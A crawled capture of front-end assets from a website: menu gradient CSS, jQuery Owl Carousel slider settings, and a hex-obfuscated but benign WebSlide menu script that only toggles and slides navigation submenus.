100%);color:#fff}.gry-grdt{background:#565656;background:-moz-linear-gradient(top,#565656 0,#424242 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#424242));background:-webkit-linear-gradient(top,#565656 0,#424242 100%);background:-o-linear-gradient(top,#565656 0,#424242 100%);background:-ms-linear-gradient(top,#565656 0,#424242 100%);color:#fff}.green-grdt{background:#86ba3d;background:-moz-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#86ba3d),color-stop(100%,#74a52e));background:-webkit-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-o-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-ms-linear-gradient(top,#86ba3d 0,#74a52e 100%);color:#fff}.red-grdt{background:#f05c48;background:-moz-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f05c48),color-stop(100%,#da4b38));background:-webkit-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-o-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-ms-linear-gradient(top,#f05c48 0,#da4b38 100%);color:#fff}.orange-grdt{background:#fc7d33;background:-moz-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fc7d33),color-stop(100%,#ff670f));background:-webkit-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-o-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-ms-linear-gradient(top,#fc7d33 0,#ff670f 100%);color:#fff}.yellow-grdt{background:#ffcd67;background:-moz-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ffcd67),color-stop(100%,#f6bb42));background:-webkit-linear-gradient(top,#ffcd67 0,#ff670f 100%);background:-o-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-ms-linear-gradient(top,#ffcd67 0,#f6bb42 100%);color:#fff}.purple-grdt{background:#a98ded;background:-moz-linear-gradient(top,#a98ded 0,#967adc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a98ded),color-stop(100%,#967adc));background:-webkit-linear-gradient(top,#a98ded 0,#967adc 100%);background:-o-linear-gradient(top,#a98ded 0,#967adc 100%);background:-ms-linear-gradient(top,#a98ded 0,#967adc 100%);color:#fff}.pink-grdt{background:#fb3ea4;background:-moz-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fb3ea4),color-stop(100%,#f21b8f));background:-webkit-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-o-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-ms-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);color:#fff}.whitebg>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.whitebg>.wsmenu-list>li>a{background-color:#fff!important}.whitebg>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red-grdt>.wsmenu-list>li>a{color:#fff!important}.red-grdt>.wsmenu-list>li>a{background-color:transparent!important}.red-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.gry-grdt>.wsmenu-list>li>a{color:#fff!important}.gry-grdt>.wsmenu-list>li>a{background-color:transparent!important}.gry-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.blue-grdt>.wsmenu-list>li>a{color:#fff!important}.blue-grdt>.wsmenu-list>li>a{background-color:transparent!important}.blue-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.green-grdt>.wsmenu-list>li>a{color:#fff!important}.green-grdt>.wsmenu-list>li>a{background-color:transparent!important}.green-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.orange-grdt>.wsmenu-list>li>a{color:#fff!important}.orange-grdt>.wsmenu-list>li>a{background-color:transparent!important}.orange-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.yellow-grdt>.wsmenu-list>li>a{color:#424242!important}.yellow-grdt>.wsmenu-list>li>a{background-color:transparent!important}.yellow-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#424242!important}.yellow-grdt>.wsmenu-list li a .fa{color:#424242!important}.purple-grdt>.wsmenu-list>li>a{color:#fff!important}.purple-grdt>.wsmenu-list>li>a{background-color:transparent!important}.purple-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.pink-grdt>.wsmenu-list>li>a{color:#fff!important}.pink-grdt>.wsmenu-list>li>a{background-color:transparent!important}.pink-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}@media only screen and (max-width:780px){.red-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.blue-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.orange-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.green-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.purple-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.pink-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.gry>.wsmenu-submenu>li:hover>a{background-color:#424242!important;color:#fff}.gry>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#424242}.gry>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#424242}.orange>.wsmenu-submenu>li:hover>a{background-color:#ff670f!important;color:#fff}.orange>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ff670f}.orange>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ff670f}.blue>.wsmenu-submenu>li:hover>a{background-color:#4a89dc!important;color:#fff}.blue>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#4a89dc}.blue>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#4a89dc}.green>.wsmenu-submenu>li:hover>a{background-color:#74a52e!important;color:#fff}.green>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#74a52e}.green>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#74a52e}.red>.wsmenu-submenu>li:hover>a{background-color:#da4b38!important;color:#fff}.red>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#da4b38}.red>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#da4b38}.yellow>.wsmenu-submenu>li:hover>a{background-color:#f6bb42!important;color:#fff}.yellow>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#f6bb42}.yellow>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#f6bb42}.purple>.wsmenu-submenu>li:hover>a{background-color:#967adc!important;color:#fff}.purple>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#967adc}.purple>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#967adc}.pink>.wsmenu-submenu>li:hover>a{background-color:#ee1289!important;color:#fff}.pink>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ee1289}.pink>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ee1289}.chocolate>.wsmenu-submenu>li:hover>a{background-color:#934915!important;color:#fff}.chocolate>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#934915}.chocolate>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#934915}.tranbg{background-color:#fff!important}.tranbg>.wsmenu-list>li>a{color:#000!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.planetvff.com/assets/js/script.js
body_size: 662
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carouselpro').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

--- FILE ---
content_type: text/javascript
request_url: https://www.planetvff.com/assets/js/webslidemenu.js
body_size: 734
content:
var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())